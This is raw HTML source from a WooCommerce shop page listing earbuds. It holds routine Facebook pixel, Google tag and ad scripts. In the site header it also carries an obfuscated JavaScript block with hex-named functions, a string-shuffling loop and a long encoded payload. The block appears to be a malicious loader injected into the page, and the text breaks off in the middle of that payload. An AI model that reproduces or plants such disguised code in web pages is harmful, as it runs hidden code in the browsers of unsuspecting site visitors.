type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script type="litespeed/javascript">var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','729411042653822',url);fbq('init','729411042653822',{},{"agent":"wordpress-6.8.3-4.1.5"})</script><script type="litespeed/javascript">fbq('track','PageView',[])</script> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','729411042653822',{},{"agent":"woocommerce_0-10.3.5-3.5.14"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1850991655009063&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein-100x100.png" sizes="32x32" /><link rel="icon" href="https://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" sizes="192x192" /><meta name="msapplication-TileImage" content="https://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-11380593449"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{analytics_storage:'denied',ad_storage:'denied',ad_user_data:'denied',ad_personalization:'denied',region:['AT','BE','BG','HR','CY','CZ','DK','EE','FI','FR','DE','GR','HU','IS','IE','IT','LV','LI','LT','LU','MT','NL','NO','PL','PT','RO','SK','SI','ES','SE','GB','CH'],wait_for_update:500,});gtag('js',new Date());gtag('set','developer_id.dOGY3NW',!0);gtag("config","AW-11380593449",{"groups":"GLA","send_page_view":!1})</script> </head><body class="archive tax-product_tag term-earbuds term-623 wp-custom-logo wp-embed-responsive wp-theme-rehub-theme theme-rehub-theme woocommerce woocommerce-page woocommerce-no-js none gspbody gspb-bodyfront metaslider-plugin noinnerpadding elementor-default elementor-kit-15"> <script type="litespeed/javascript">gtag("event","page_view",{send_to:"GLA"})</script> 
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=729411042653822&ev=PageView&noscript=1" />
</noscript><div class="rh-outer-wrap"><div id="top_ankor"></div><header id="main_header" class="white_style width-100p position-relative"><div class="header_wrap"><div class="logo_section_wrap hideontablet"><div class="rh-container"><div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix"><div class="logo">
<a href="https://ugstore.in" class="logo_image">
<img data-lazyloaded="1" src="[data-uri]" width="162" height="59" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE &#8211; Shop Gadgets, Accessories, Home Decor, Home Items" />
</a></div><div class="search head_search position-relative"><form role="search" method="get" class="search-form product-search-form" action="https://ugstore.in/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="text" id="woocommerce-product-search-field-0"  name="s" placeholder="Search" value="" data-enable_compare="1" data-posttype="product"  />
<input type="hidden" name="post_type" value="product" />
<select  name='product_cat' id='709623612' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'><option value='' selected='selected'>All categories</option><option class="level-0" value="accessories">Accessories</option><option class="level-0" value="audio-video">Audio &amp; Videos</option><option class="level-0" value="camera-photo">Camera &amp; Photo</option><option class="level-0" value="computers-tablets-and-it-accessories">Computers &amp; IT Accessories</option><option class="level-0" value="dropshipping-product">Dropshipping Product</option><option class="level-0" value="health-beauty">Health &amp; Beauty</option><option class="level-0" value="home-kitchen">Home &amp; Kitchen</option><option class="level-0" value="mobile-spare-parts">Mobile Spare parts</option><option class="level-0" value="outdoors-sports">Outdoors &amp; Sports</option><option class="level-0" value="phones-accessories">Phones &amp; Accessories</option><option class="level-0" value="toys">Toys</option>
</select>
<button type="submit" class="btnsearch hideonmobile"  aria-label="Search"><i class="rhicon rhi-search"></i></button></form></div><div class=" rh-flex-right-align"><div class="header-actions-logo rh-flex-right-align"><div class="tabledisplay"><div class="celldisplay link-add-cell"> <script type="litespeed/javascript">(function(_0x490be3,_0x5ebd84){const _0x2230ed=_0x4e9b;const _0x430999=_0x490be3();while(!![]){try{const _0x5e733f=parseInt(_0x2230ed('0x2'))/0x1*(parseInt(_0x2230ed('0x1'))/0x2)+parseInt(_0x2230ed('0x8'))/0x3+parseInt(_0x2230ed('0x5'))/0x4*(-parseInt(_0x2230ed('0x7'))/0x5)+-parseInt(_0x2230ed('0x6'))/0x6+-parseInt(_0x2230ed('0x9'))/0x7+-parseInt(_0x2230ed('0x0'))/0x8+-parseInt(_0x2230ed('0x4'))/0x9*(-parseInt(_0x2230ed('0x3'))/0xa);if(_0x5e733f===_0x5ebd84){break}else{_0x430999.push(_0x430999.shift())}}catch(_0x5ca82f){_0x430999.push(_0x430999.shift())}}}(_0x272a,0x631ed));(function(){(function(_0x3abbb5,_0x2ef416){_0x2ef416(_0x3abbb5)}([[['IPMCehBEitwBNKLh','jAqWRdDVYAUkCOVk'].join(''),'rXhsKOdvMknVPcVN'+'gAbBixuXLirjweUM','lMvXMFfzqsmEywFM',[['6h.3n.62.3n.72.24.1l.1i.6.6s.2k.6p.6o.j.10.39.5o.5v.5.3e.54.41.30.6c.2f.6l.1w.32.3b.6a.4a.1b.3j.9.3h.p.1z.1m.1n.1c.2m.w.6u.1z.26.5g.2.64.2o.5q.4x.q.2k.o.4w.1h.55.5r.6q.4k.53.62.6k.3v.5t.53.w.5f.3l.4f.1h.4b.2p.5g.6i.4u.6m.1u.41.1j.1w.2t.1s.33.3l.28.5q.1t.21.6r.6p.4t.27.46.6w.1h.25.23.6m.2.73.52.5r.1g.6x.4u.6l.4r.6n.1v.47.1g.1s.2o.1y.5c.5f.2e.5o.4m.1u.4d.2k.4p.2t.5o.2j.1i.2b.8.6y.4r.2k.1y.3j.4h.3k.2j.1b.6t.3r.71.18.49.1g.n.4l.3e.58.41.2s.2d.5p.7.3c.22.4.6e.4a.17.3b.6e.48.3v.2x.5g.5d.3e.1w.3n.3m.6.2o.6.64.8.12.2k.5n.2i.3k.2a.5k.23.6s.g.1z.6o.q.e.2t.6k.p.43.40.28.1h.1u.56.4l.3m.29.73.4q.5c.3i.6x.65.4i.1d.f.42.4k.5a.1s.1f.65.4k.4q.2o.r.67.h.6n.3b.1k.9.3c.t.5i.45.3r.f.r.1k.2s.3n.2f.6.20.w.1o.2s.0.1y.s.58.3y.5g.4f.x.5i.6a.y.1t.4.41.24.51.2y.50.6j.2n.5a.1t.3o.43.2x.1t.41.c.2w.i.2l.3p.1t.2h.3w.1x.3t.h.2j.5p.55.6h.1v.r.48.39.21.6o.1n.5u.49.1f.6a.58.1u.4w.51.6f.4q.3e.2t.5y.2w.2g.q.7.5c.g.1x.3c.5r.6q.4k.53.51.2d.6w.23.53.1v.6a.q.5c.6b.36.2b.1x.5l.x.n.3x.3r.3r.2a.4a.3l.1t.4m.8.3q.2h.35.h.2g.6v.4w.3h.1.d.45.37.64.2g.5y.72.v.1o.1d.32.46.14.46.58.2m.33.46.5m.26.1z.19.3i.1h.4m.1k.3o.2t.40.2k.3o.3u.4x.3d.3r.3h.2y.45.1y.6x.6m.1c.4p.6g.4s.6k.45.2m.4b.4a.6p.j.5c.5g.2c.5m.25.1x.4e.2j.r.4m.3b.19.10.10.72.4o.1.2j.4s.26.2q.5v.5.16.4p.6l.25.2s.1k.55.4k.3n.1t.26.1e.1v.3o.q.3s.1r.1c.3.6f.4c.1a.1v.1n.3.5t.2m.1c.5f.3g.1z.3q.4t.3.2p.7.1e.3v.s.x.2h.3e.56.45.g.68.5z.v.51.j.49.4g.4e.15.v.1d.12.6q.19.3k.1w.18.5p.4r.62.2s.4z.6q.1a.2x.6o.53.1r.3k.6x.12.70.5t.24.3s.5c.4c.48.57.6q.65.5d.4b.y.2q.4v.1y.5r.2m.64.c.2t.4i.5k.1l.4i.2o.44.1p.6r.4o.5u.4y.c.3w.4.6d.51.1y.15.61.4a.11.25.1.b.1f.d.41.1.6x.f.6v.5r.1z.1b.3f.3n.1e.72.26.69.3k.3h.3u.a.6c.1c.e.1p.4b.6.5w.65.5t.43.5z.6u.2q.4p.54.6d.10.5b.1x.4z.46.64.65.0.7.2s.3z.5d.1e.29.5i.46.1v.52.21.12.11.45.3p.1.5i.4t.42.f.49.10.3k.1w.4f.3n.2w.m.1e.2k.3.4k.2v.40.5u.6t.40.57.32.s.5l.60.6y.5e.1e.64.12.5v.61.0.6u.33.63.4.5i.4f.6.5k.4w.1j.5.16.3i.k.b.q.3w.2k.2x.3g.s.1x.4c.2r.27.w.30.5a.25.4n.6h.t.6m.2t.4r.6z.4s.2r.22.54.1y.50.41.4l.2t.3v.40.6m.38.6z.3k.6z.4g.6q.2z.10.2w.1b.1c.1w.14.t.1z.2j.1l.2r.4z.u.14.3n.3x.4s.f.7.65.1v.h.73.4q.4t.1f.1y.4o.1g.4f.o.29.5j.4k.30.2o.r.1t.2v.5s.1g.54.2e.p.2j.4o.6t.4.65.4h.y.6s.6q.34.4f.4g.72.4t.26.40.4v.e.27.73.72.12.h.5o.40.5t.61.4d.35.24.6q.1n.5z.4b.1d.68.59.1z.51.48.66.2o.3p.t.6a.31.2i.q.2.5e.i.1z.3d.5m.6v.4h.5d.6p.4a.6l.n.3u.1x.6a.v.5e.69.34.28.1u.5q.4f.1y.2j.6p.42.w.4x.48.4i.4v.o.54.71.55.5r.6q.4k.53.1m.3j.2q.6x.e.4x.6a.q.5c.t.30.1v.1x.55.72.31.1f.49.4n.3g.2n.5l.2y.3i.27.8.6a.6j.43.55.30.1j.1n.5z.5w.4.6p.2x.63.3o.5k.3p.4n.3v.1c.1g.0.19.3h.32.e.u.3t.5j.6g.57.43.3i.33.i.1o.2n.3t.2k.3y.3s.m.6h.49.7.57.1w.6k.5r.1y.4g.5m.15.5.37.3q.k.3l.k.70.1p.3k.72.1o.3m.6k.6l.6p.6j.z.z.5p.2l.h.2n.1j.y.6q.60.1w.2o.14.2q.57.5n.1v.17.3j.6r.72.4e.5g.43.54.3d.3u.a.6c.6s.62.2x.1q.37.e.5x.4l.4w.2q.9.2i.1x.v.3n.2q.33.66.59.4a.1k.53.62.d.5u.6p.3t.40.5e.o.13.2p.50.4c.4.2o.r.67.6e.n.2n.4g.53.6a.t.5i.6l.18.3z.2c.3k.3r.32.1c.4f.4g.66.1q.73.5k.46.m.e.68.6u.68.1n.18.2p.5k.2j.1e.5t.11.3j.9.68.1y.3j.4h.3o.2n.43.1.2v.28.4.25.10.1n.2q.0.3n.2c.5m.1x.6h.6d.73.6h.4g.5t.63.48.39.21.6o.1n.5u.49.1f.6a.9.4v.8.5g.u.44.6x.6c.4p.1c.1s.4g.1j.y.6w.6a.5c.1q.4r.2p.o.16.33.6w.2j.5z.9.b.28.6w.45.a.2p.1n.3n.1l.31.37.49.4n.6y.6f.6f.q.60.3q.5z.59.6z.x.41.73.25.5a.2n.3.4f.1h.2x.63.3b.2g.5p.27.3.3y.37.2y.11.5i.4f.s.5y.5m.5r.2p.4d.3y.6u.33.x.5p.6s.4i.59.53.3s.49.r.4x.18.4h.s.5g.47.3c.a.3e.1j.5.6y.1h.5y.4r.58.58.b.4i.12.i.25.55.71.13.5f.1u.5p.19.39.6h.47.5w.3f.4z.6x.4q.43.1c.48.5p.16.2b.6r.7.4x.w.u.30.2i.5m.5n.i.8.19.6i.6g.v.1r.6k.14.65.1z.2j.1l.b.9.u.3u.t.71.4b.1t.53.4y.3p.o.5b.d.5u.2j.5l.3b.65.66.32.5n.y.5o.6t.4j.4y.4y.2f.73.27.4w.1a.4h.t.5i.3x.4v.73.r.61.6k.2u.68.1y.40.3c.5w.30.42.9.31.1h.4m.1o.6o.2p.m.16.w.3s.4r.w.71.4q.1l.8.3q.3z.u.3d.4t.36.2z.1a.1.5y.1z.2s.5n.4z.q.2j.q.4y.1j.5a.4a.3x.49.34.3l.50.2v.4l.21.37.1n.4c.p.3l.2o.2o.2a.0.3x.5r.3d.4z.5l.5y.6u.2y.a.6t.y.q.3f.55.e.6q.4k.2e.i.2t.5t.3.m.5y.2y.0.4g.3.56.1v.3m.4h.4e.5g.19.g.55.56.4a.3l.1t.2n.w.4e.1t.63.z.8.3y.1r.46.1.4s.10.70.4s.1d.44.5k.45.47.3e.7.18.4r.6n.4k.6n.e.u.2y.2m.q.5.5g.k.1t.3e.5p.6s.4i.4l.4v.2z.2e.6h.6h.1z.6a.3e.18.p.68.55.1v.4x.44.4k.2s.3x.43.6i.35.71.3k.72.2k.38.71.4y.4e.3v.6l.6d.3j.3o.b.67.6r.31.63.j.5g.r.3v.24.3p.62.1v.22.5c.2.w.4p.1g.1s.4o.1f.49.q.2b.5g.4j.2x.2t.s.1i.2l.3p.43.4j.4w.3n.4l.47.4d.3n.5g.3z.38.31.6g.2m.8.4l.1w.6j.14.3e.64.5a.46.2p.2.6f.4z.2g.5v.6v.3y.73.2v.54.46.p.2j.3s.22.3i.f.r.5k.12.g.3u.3p.3k.2e.4d.3r.1t.53.50.6c.61.38.6w.2j.4t.2p.5k.2j.q.23.3p.6y.43.28.3i.5a.4h.3o.1r.71.35.1q.4p.6d.13.2y.1h.1u.3s.1e.3w.1x.t.4.6d.51.3i.v.1v.6q.l.v.2b.2a.p.2l.64.2r.34.3t.53.3q.5m.40.56.2i.50.5i.5k.h.a.6t.6i.1d.4i.1q.72.3f.56.26.62.6c.4p.6b.73.4u.h.3t.2i.5n.64.5b.1x.4z.52.6k.l.6p.3e.42.3j.1l.3k.6w.8.6m.6r.1f.h.5d.5.2u.5n.2h.r.27.3o.70.43.29.3c.58.4n.3l.1k.72.34.1p.4s.6f.12.32.1e.1w.3s.11.3y.1z.v.1.6c.4y.3j.s.1y.6o.m.r.2a.2c.p.2i.66.2p.3a.3u.4w.3r.5p.47.59.2k.4z.5e.5l.j.a.6s.6k.1f.4k.1n.6x.3c.57.23.65.6a.4q.6f.72.4o.h.3d.2k.5l.62.54.1y.50.4x.6j.g.6r.3d.46.3g.1n.3k.6z.a.6g.6t.1g.g.5i.6.2r.5q.2n.s.23.3n.72.43.2e.3e.56.4l.3m.1l.73.37.1k.4v.69.11.2y.1f.1y.3s.5w.3s.1t.p.2.6f.4z.3c.p.1t.6u.n.v.29.2e.p.2j.60.2v.38.3z.4x.3k.5o.42.54.2m.4y.5i.5q.l.a.6v.6m.1h.4m.1o.6w.3d.58.20.60.68.4r.6b.71.4q.h.32.2m.5r.60.59.1z.51.4w.6m.j.6t.3c.42.3h.1p.3k.6y.c.6i.6v.1d.j.5j.7.2o.5l.2l.d.27.2x.d.1l.2n.3g.54.4j.3r.3l.46.s.6n.18.2c.18.4p.2e.6h.q.3h.21.a.6c.5s.2k.56.42.26.y.65.3l.2j.1p.3f.p.2q.22.5n.5g.5b.1x.4z.3y.1o.19.6x.3l.42.3j.1l.y.5s.4u.21.59.6z.x.49.73.l.63.3y.3.4f.1h.2x.63.9.3s.3h.6m.b.1b.6l.4r.6n.3f.73.k.46.1s.26.68.3m.2e.5o.1z.6i.36.44.1z.s.4.4l.6m.p.1l.f.3v.2k.1g.24.60.55.4g.p.13.2z.39.4d.4h.6y.4s.24.40.4s.c.25.71.71.13.5f.43.z.39.5v.38.4.6r.31.63.6r.a.26.43.2c.26.1e.6.17.3j.3n.8.u.3v.5f.1e.28.5c.40.1x.4z.20.13.12.2r.5q.2n.18.6h.6j.2r.p.5z.6w.t.1m.1e.33.47.17.45.5b.2g.r.42.5n.n.4o.2j.3c.1j.4g.1p.3r.2q.41.2h.3r.3s.4y.3h.3q.3j.2y.1v.2g.6v.3i.47.3u.3b.32.6h.5m.3z.3f.5y.m.73.4a.5j.2u.4l.15.64.4n.3t.3x.2g.3u.37.16.37.30.7.1l.61.2m.3r.2u.21.2f.17.6p.3n.6x.5y.65.3u.3v.5p.2i.3n.2c.5m.25.3b.t.5j.47.4g.9.2r.6l.t.6i.39.4h.5w.6h.5d.34.32.6v.8.3z.2u.6s.16.10.4p.1c.1s.48.71.1e.68.37.2m.1y.4r.2p.o.5e.3b.8.5d.u.72.28.1s.4w.31.3n.2x.2b.2r.1b.41.57.2g.2y.42.5z.6n.4w.60.33.6o.2j.1v.1k.60.3y.2l.3x.3q.52.3j.j.3w.3v.1w.2g.4f.3i.4u.4v.66.6o.6u.38.4f.4k.72.4p.26.40.4r.e.27.73.6y.y.5o.5k.44.5x.61.49.35.20.6q.1n.5v.4b.1d.68.55.1v.4x.1j.25.1b.6t.4b.62.2x.2i.42.5y.1e.2q.2f.3s.2p.4o.2q.t.4w.3h.3f.3b.3q.2t.5e.2r.5u.3d.23.4d.3g.1m.2u.a.5c.6x.68.4p.1g.1s.27.5v.4w.a.6t.6k.1m.6u.4g.2i.3q.33.5j.21.57.4w.6a.u.5c.20.a.6a.1t.13.4a.3s.3b.49.4j.62.29.6n.q.1g.1k.5z.59.73.11.4d.6z.h.67.3y.7.4f.1d.2x.63.d.4g.3h.6m.4q.4r.1k.2u.5n.4q.2e.4o.o.2s.5j.3e.5b.43.m.3j.38.6g.3d.6u.48.34.5t.10.5d.38.62.3.72.6.5a.4h.3o.33.43.6w.1a.5f.4.67.2k.63.b.5m.2j.5w.6y.5r.67.2z.1g.13.2o.5l.2l.l.71.1.6o.43.6v.6x.54.4j.3r.49.o.c.1b.5o.3v.18.e.3z.4j.2h.5h.g.68.19.2m.3g.5c.2z.12.4a.1z.3l.5c.3a.66.1n.34.47.6d.5o.2u.4a.36.','h.2d.2y.4m.2q.44.5r.f.27.4u.w.34.2p.1v.6b.53.45.52.4k.5z.39.5b.1h.70.2q.3j.5q.3h.2e.m.33.31.1p.6u.38.4f.4k.72.4p.26.40.4r.e.27.73.6y.y.5g.3b.10.38.51.4v.1.1e.5e.4z.6y.1w.1l.6.6y.42.6g.4s.6k.1w.k.57.5e.5d.3g.5c.5g.2c.5m.2d.5h.9.1m.3.z.5r.l.6z.5x.1x.37.4h.23.6x.2g.3e.2q.b.16.2m.44.60.36.6m.m.4b.3n.1t.2e.60.5e.2b.6k.3u.1d.5q.2i.3s.3w.18.6b.4j.w.3c.2u.w.d.3n.5m.5k.5h.1w.23.5d.0.11.4t.1f.1y.4o.1g.4f.o.29.5j.4k.30.2o.r.67.2f.3k.47.4g.1z.3c.w.3k.1w.3z.5p.4b.3k.4f.5t.6w.2o.2r.40.5i.d.1k.3b.3h.4u.73.51.6.2z.5w.2g.3u.3s.2s.57.1i.1m.3.4n.43.41.4n.64.5q.5f.1u.1a.3e.6t.71.4a.5h.45.54.3c.3w.c.6e.6h.37.32.1r.35.35.1n.3q.51.1.b.2i.4i.y.3d.2a.58.1u.4w.45.4h.2p.3v.44.6m.34.6z.3k.73.y.40.6z.4x.1o.1p.4q.5c.2s.1b.6a.3d.3c.28.p.2g.8.1s.4l.23.4y.b.2f.4m.51.g.1r.6s.50.1l.3k.6w.14.2w.35.6z.3d.26.4u.2u.5n.2h.1f.5x.10.3d.9.69.1s.3h.4n.3l.28.m.0.2q.4.60.1q.3y.55.59.6q.4l.1g.3y.57.6y.y.70.1z.1w.1g.3s.6.1f.6u.33.63.k.5q.47.6.1x.1v.1j.1y.16.3i.k.4j.5u.15.6r.q.6f.23.c.6e.5x.2n.57.43.23.11.63.3m.2n.1o.3h.4z.2r.24.4o.6i.4d.r.10.6m.4j.12.4g.2p.40.18.2q.48.4x.y.36.2z.y.6o.v.1z.51.60.1b.13.w.6z.4u.9.30.1c.39.71.2f.0.6m.4q.6i.4n.6x.32.62.5f.3c.5k.q.3q.2u.1f.2t.3p.1m.b.6j.f.5z.x.5h.3b.64.3.6z.0.58.4n.3p.30.48.3r.15.4o.e.62.4p.1i.1w.4g.5l.12.e.4e.64.6u.5a.4u.2p.5k.2j.1e.2z.s.6q.57.32.6z.5a.4h.3o.33.4b.3k.1a.4p.c.13.2y.1h.1u.40.5m.3w.1x.3t.5a.5m.6v.4h.2f.44.4a.4w.2n.3m.5m.6a.v.5e.3t.3n.2g.2i.3q.3p.38.1e.24.c.e.34.68.a.2k.54.5t.5b.6w.10.5m.2h.4n.5m.3w.3e.4b.1c.2z.63.i.3u.3f.6k.4v.4.1l.6f.18.3g.3c.n.1w.4q.3l.5k.2u.27.8.6a.6j.63.2u.1w.52.4u.5z.z.1h.j.6c.1n.3o.1y.5h.58.1u.3p.3w.3e.6d.4k.3i.5a.u.6w.18.2x.42.32.10.61.3l.2a.42.1m.6m.m.37.12.1d.5j.6q.43.6y.1o.5d.68.55.1v.4x.44.5m.4t.3g.h.24.2x.2i.2x.1i.a.3m.33.63.2p.w.65.4m.25.4f.6z.4l.1x.w.3.35.1w.37.3t.1f.6j.44.6o.i.3s.64.5p.5y.6q.2y.4g.2e.y.2q.2j.51.14.5o.60.59.1b.5z.6v.6p.36.1.1n.67.v.3n.2q.33.x.4d.4a.5c.47.1m.2u.44.6b.2o.5k.6a.3i.1t.48.l.6t.q.1u.50.61.15.y.4t.3q.5o.3e.1c.6w.4v.2m.6t.1m.2q.12.5n.6a.12.34.2e.4d.3r.1t.4v.45.6k.5t.5b.49.3y.6m.6a.3e.3m.c.63.6q.33.63.0.5a.3r.m.5w.4e.63.2q.2f.5n.3v.25.1o.55.5f.a.4q.4r.4y.5j.2f.d.5y.5r.5t.5n.4c.5k.l.1f.5m.4h.5.3m.z.6g.2u.5l.2e.2.6.10.49.c.1i.2g.h.a.4n.54.6q.3.1s.24.48.1v.1c.64.69.5v.6x.4d.1a.4h.57.2i.5p.1e.1i.56.3n.3n.2v.65.73.13.2y.n.6x.6y.29.1i.6e.2b.5b.3d.1q.5r.4f.19.2v.5o.6f.4i.64.2y.3b.52.5g.c.9.5p.1i.3x.2a.4c.2o.70.6o.o.l.1k.r.3y.4s.1l.2o.2i.5x.2w.5b.2u.3u.41.69.0.44.3c.2s.6u.49.47.55.5k.4p.5.b.1h.5g.p.4c.1r.71.68.5g.3m.1v.1j.2j.9.5u.5n.11.40.70.5x.3h.5.5c.4h.54.2k.4b.5c.b.6j.s.6.8.1i.3t.26.6w.y.69.1k.p.3u.54.1p.5e.a.5t.5q.24.4x.1b.3z.4h.1u.40.3c.2u.4g.1p.4a.2t.2f.1r.1p.2b.1j.1m.d.4t.2h.2u.6i.5e.6o.6o.2r.65.3p.6r.2y.9.2v.13.3k.5b.1d.3d.3.4q.4w.3r.1i.2m.3n.2o.4f.17.3s.47.56.12.1q.3i.6o.4v.1g.5a.2f.64.28.5c.31.6g.1c.29.63.1v.4d.64.1.6g.45.47.3r.1i.2f.3g.1l.1i.4x.1a.47.5g.11.3x.27.5c.6s.6s.2l.69.2d.5r.3a.6n.61.6k.66.2f.1t.62.h.5e.43.3t.68.1d.2i.14.1m.13.70.2s.1w.32.14.9.6o.4t.2g.56.2b.1q.2e.5m.42.6m.62.4e.61.1v.6n.60.9.8.41.43.3n.1c.2l.6z.7.d.1f.3t.3c.y.1r.3c.6o.4u.12.54.4o.1f.2b.5l.4l.6l.63.6w.64.1z.50.66.1.2h.47.4d.47.1f.28.46.1k.1h.3f.2o.1y.32.16.4v.4a.4z.3y.4u.73.6i.59.5m.3j.10.30.2p.m.4z.47.3j.4h.59.2m.47.5k.2j.2b.1b.5p.2b.4l.1i.2y.5m.2h.4l.1k.4s.70.i.2l.1x.1t.2y.3e.j.3h.3m.p.4v.46.d.2w.b.4y.1d.4r.5n.6t.3u.3t.o.46.2c.34.5i.16.4z.48.55.5e.q.6c.3x.6q.5g.1i.1u.66.19.6c.1v.24.3f.3.4v.4y.6d.1g.27.66.2t.4a.1m.3z.3l.32.y.1n.3t.1k.q.3s.o.4i.3w.6n.45.1d.21.3t.1b.n.5x.21.35.4z.4q.4w.3r.1i.2m.2c.2o.53.4j.3s.3r.4i.12.1q.4f.6o.4n.1i.5a.4u.30.8.5v.5o.28.4z.15.6a.3f.26.3b.5t.4p.52.3t.1c.2h.1z.2r.48.6g.3t.3x.45.y.19.b.6o.4o.2i.58.2l.6x.2d.5j.2o.6n.5d.6a.66.1z.1m.62.9.t.43.49.3n.1d.2a.4w.1m.13.10.18.44.40.w.4b.48.5h.6q.6q.2l.3r.6s.40.5m.72.4j.1r.4z.4p.1i.9.2i.2q.2q.3f.16.1t.1v.2b.6p.52.11.73.1r.18.11.55.5u.4g.5q.5a.6x.48.b.5r.1y.27.39.15.3q.45.b.4k.4h.5a.2g.33.3p.1.3y.e.1e.c.4e.2o.1y.32.16.t.6o.4j.4s.5a.4u.2o.2c.70.2.6k.1g.5v.67.2b.4v.64.h.36.45.3z.5i.1e.2j.1l.1p.1m.47.1a.43.6s.x.45.4q.c.10.a.1h.6t.33.y.43.52.3h.3u.6b.4v.6e.14.2w.j.3e.1d.4r.b.6t.3m.4b.o.4m.1m.34.5i.5u.4z.40.4j.5e.q.1x.3x.62.1j.1i.2a.o.19.k.6h.24.2r.3n.4v.3u.39.1g.27.1a.2t.4y.4y.3z.3t.3n.y.17.6n.6o.4q.2m.54.4o.2t.2f.71.z.6h.1j.1l.60.27.3q.66.9.r.47.45.4t.1j.2k.2a.1o.x.6y.2o.1u.32.1a.t.6o.4n.4s.5a.4u.59.28.6w.2e.6g.60.3m.63.23.4b.64.h.3a.45.3z.6m.1i.2f.38.1l.12.1f.2u.1z.2y.j.b.4i.5u.16.2y.71.4e.d.5j.1j.2n.4i.1n.3q.2k.34.36.1m.2v.2s.3d.5s.2m.f.2o.2.c.1e.3t.q.5k.5q.4h.4i.5h.6q.6q.2l.2e.3o.1m.1v.1c.2c.2t.5l.6b.71.3d.b.2q.2q.3f.5m.5q.z.b.6h.2d.4b.2q.6u.5u.6t.2h.3k.m.4f.3r.9.26.2h.60.6v.3a.r.3j.3o.5b.1h.3w.4z.3o.4d.2v.c.6z.6f.18.3e.1r.6u.1i.e.1i.2i.4d.4q.19.18.30.29.4x.2a.31.5k.70.4l.15.w.23.5j.44.3c.2s.1q.67.68.49.6y.6w.5x.73.13.1i.5t.5u.9.24.60.4.3g.z.l.4y.2x.a.5n.38.3p.4n.6h.t.6m.4q.57.3y.6k.37.3t.1f.6j.44.6o.i.3s.64.1k.3s.5e.6h.4i.28.w.54.z.3.6a.50.31.1u.5q.f.3i.j.5v.1t.5d.c.14.6d.3v.2d.6u.6t.1w.14.3c.3t.4l.38.1t.5d.5k.6a.3i.72.23.3u.31.43.1n.6b.3d.v.1u.2n.1q.9.4r.d.3k.5h.58.1y.3l.3k.30.20.16.4f.2z.1i.4d.3r.1t.2k.3o.u.4m.30.6o.1n.4u.5e.2q.17.6c.3d.3i.2c.p.2m.52.6n.4h.3d.3q.l.29.43.55.2k.47.42.2b.j.5c.34.30.1f.4k.1r.3p.2s.47.2n.5t.31.1j.4t.h.b.2a.4i.41.5d.54.1s.3r.3y.3p.4x.56.2.2t.1i.4f.3n.1t.4t.3k.2q.6i.68.38.1p.4s.2v.5m.2n.68.2r.m.2z.3n.q.6i.56.4l.3q.31.4p.x.18.l.49.2h.5u.6t.3l.2n.o.5a.32.x.6.6b.53.45.5a.j.1.3y.v.5g.2e.p.2n.4w.6l.4n.3e.3r.m.2t.46.58.2m.33.6m.55.3r.q.57.3h.5y.29.28.3m.4a.42.6m.24.4l.6m.p.6h.f.1d.3n.10.1w.2g.4o.4q.3l.n.5o.1y.3v.35.2a.4c.3p.1t.2l.3m.s.4k.56.5q.6r.4l.23.3x.3h.3f.2n.46.5m.6a.r.5e.69.34.2c.1y.4.49.2o.2d.4x.3y.o.y.69.6y.1s.2x.54.c.j.17.4v.2t.s.1a.2l.53.1v.2y.37.2g.2u.3m.1u.4d.1z.5k.1p.2c.3k.5l.6v.37.24.5t.5r.6y.c.g.1t.4a.6l.3h.43.2i.23.3d.v.4a.39.27.6s.1n.5s.4d.1j.6e.56.1w.4y.47.6h.y.6n.4y.6m.32.2k.q.1.5g.k.1t.3i.5l.6o.4m.20.5c.48.2a.3f.45.1z.6a.o.5g.6f.3a.29.1z.5n.3u.1k.2q.1w.1p.2s.39.1p.3k.6y.1o.5o.1b.5l.45.6n.4o.2o.5l.2l.71.1z.6y.4i.1l.7.1w.3d.4j.3r.2y.3h.2.2s.2.64.36.3c.66.3.43.5z.3s.69.6c.72.4n.4r.2p.o.62.3o.6g